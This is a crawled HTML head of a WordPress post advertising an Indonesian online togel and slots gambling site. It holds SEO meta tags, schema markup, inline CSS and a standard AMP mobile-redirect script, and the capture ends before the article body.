

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-jaya-pura/
body_size: 17638
content:

<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<script>
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/s4trends.com\/olxtoto-bandar-togel-slots-bisa-dipercaya-jaya-pura\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>OLXTOTO : Bandar Togel Slots Bisa dipercaya Jaya Pura - S4trends</title>
	<link rel="canonical" href="https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-jaya-pura/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="OLXTOTO : Bandar Togel Slots Bisa dipercaya Jaya Pura - S4trends" />
	<meta property="og:description" content="Siapa saja kemungkinan begitu puas dengan permainan online dengan taruhan uang asli maka dari itu toto slots memang amat dianjurkan. Untuk Anda yang benar-benar mau masuk di website ini tentu ada begitu banyak di internet. Dengan masuk di site ini nyata-nyatanya dapat main games online togel dan slots secara bertepatan. Karena itu, tentu tidak aneh [&hellip;]" />
	<meta property="og:url" content="https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-jaya-pura/" />
	<meta property="og:site_name" content="S4trends" />
	<meta property="article:published_time" content="2023-01-08T05:50:28+00:00" />
	<meta property="og:image" content="https://s4trends.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-jaya-pura/#article","isPartOf":{"@id":"https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-jaya-pura/"},"author":{"name":"admin","@id":"https://s4trends.com/#/schema/person/c9b27caa64ad7c30e28ddf1a77379f19"},"headline":"OLXTOTO : Bandar Togel Slots Bisa dipercaya Jaya Pura","datePublished":"2023-01-08T05:50:28+00:00","mainEntityOfPage":{"@id":"https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-jaya-pura/"},"wordCount":1981,"commentCount":0,"publisher":{"@id":"https://s4trends.com/#organization"},"image":{"@id":"https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-jaya-pura/#primaryimage"},"thumbnailUrl":"https://s4trends.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg","articleSection":["Judi Togel HK"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-jaya-pura/","url":"https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-jaya-pura/","name":"OLXTOTO : Bandar Togel Slots Bisa dipercaya Jaya Pura - S4trends","isPartOf":{"@id":"https://s4trends.com/#website"},"primaryImageOfPage":{"@id":"https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-jaya-pura/#primaryimage"},"image":{"@id":"https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-jaya-pura/#primaryimage"},"thumbnailUrl":"https://s4trends.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg","datePublished":"2023-01-08T05:50:28+00:00","breadcrumb":{"@id":"https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-jaya-pura/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-jaya-pura/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-jaya-pura/#primaryimage","url":"https://s4trends.com/wp-content/uploads/2023/01/H53AYlf.jpg","contentUrl":"https://s4trends.com/wp-content/uploads/2023/01/H53AYlf.jpg","width":840,"height":480},{"@type":"BreadcrumbList","@id":"https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-jaya-pura/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://s4trends.com/"},{"@type":"ListItem","position":2,"name":"OLXTOTO : Bandar Togel Slots Bisa dipercaya Jaya Pura"}]},{"@type":"WebSite","@id":"https://s4trends.com/#website","url":"https://s4trends.com/","name":"S4trends","description":"Rahasia Tersembunyi di Balik Judi Togel Sydney","publisher":{"@id":"https://s4trends.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://s4trends.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://s4trends.com/#organization","name":"S4trends","url":"https://s4trends.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://s4trends.com/#/schema/logo/image/","url":"https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO.png","contentUrl":"https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO.png","width":1517,"height":358,"caption":"S4trends"},"image":{"@id":"https://s4trends.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://s4trends.com/#/schema/person/c9b27caa64ad7c30e28ddf1a77379f19","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://s4trends.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/dbf9d5a615f67ee263be3525bee4b30483b189b210d3a3b83ebb7ef5d9b5a698?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/dbf9d5a615f67ee263be3525bee4b30483b189b210d3a3b83ebb7ef5d9b5a698?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://s4trends.com"],"url":"https://s4trends.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin='1' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="S4trends &raquo; Feed" href="https://s4trends.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://s4trends.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fs4trends.com%2Folxtoto-bandar-togel-slots-bisa-dipercaya-jaya-pura%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://s4trends.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fs4trends.com%2Folxtoto-bandar-togel-slots-bisa-dipercaya-jaya-pura%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://s4trends.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: rgb(199,105,25);--wp--preset--color--secondary: rgb(18,37,56);--wp--preset--color--tertiary: rgb(248,248,248);--wp--preset--color--quaternary: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--primary-to-secondary: linear-gradient(135deg, rgb(199,105,25) 0%, rgb(18,37,56) 100%);--wp--preset--gradient--primary-to-tertiary: linear-gradient(135deg, rgb(199,105,25) 0%, rgb(248,248,248) 100%);--wp--preset--gradient--primary-to-background: linear-gradient(135deg, rgb(199,105,25) 0%, rgb(255,255,255) 100%);--wp--preset--gradient--secondary-to-tertiary: linear-gradient(135deg, rgb(18,37,56) 0%, rgb(255,255,255) 100%);--wp--preset--font-size--small: 17px;--wp--preset--font-size--medium: 21px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--huge: 30px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://s4trends.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://s4trends.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='preload' as='style' href='https://fonts.googleapis.com/css?family=Crimson+Text%3A400%2C400i%2C700%2C700i%7CNunito+Sans%3A400%2C400i%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=1.8.10' />
<link crossorigin="anonymous" rel='stylesheet' id='go-fonts-css' href='https://fonts.googleapis.com/css?family=Crimson+Text%3A400%2C400i%2C700%2C700i%7CNunito+Sans%3A400%2C400i%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=1.8.10' media="print" onload="this.media='all'" />

<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Crimson+Text%3A400%2C400i%2C700%2C700i%7CNunito+Sans%3A400%2C400i%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=1.8.10" /></noscript><link rel='stylesheet' id='go-style-css' href='https://s4trends.com/wp-content/themes/go/dist/css/style-shared.min.css?ver=1.8.10' media='all' />
<link rel='stylesheet' id='go-design-style-traditional-css' href='https://s4trends.com/wp-content/themes/go/dist/css/design-styles/style-traditional.min.css?ver=1.8.10' media='all' />
<script src="https://s4trends.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://s4trends.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://s4trends.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://s4trends.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://s4trends.com/wp-json/wp/v2/posts/1076" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://s4trends.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://s4trends.com/?p=1076' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-jaya-pura/?amp=1">		<style>
			:root {
				--go--color--white: hsl(0, 0%, 100%);
